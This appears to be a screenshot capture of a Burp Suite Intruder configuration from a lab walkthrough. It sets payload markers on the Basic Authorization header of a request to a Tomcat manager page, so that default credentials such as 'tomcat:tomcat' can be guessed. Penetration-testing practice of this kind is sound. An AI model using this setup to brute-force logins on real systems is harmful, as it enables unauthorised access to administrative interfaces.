 ? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are
assigned to payload positions - see help for full details.
Attack type: Sniper
1 GET /manager/html HTTP/1.1
2 Host: 10.10.10.95:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.95:8080/
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Authorization: Basic §dG9tY2F0OnRvbWNhdA==§
11
12
Add §
Clear §
Auto §
Refresh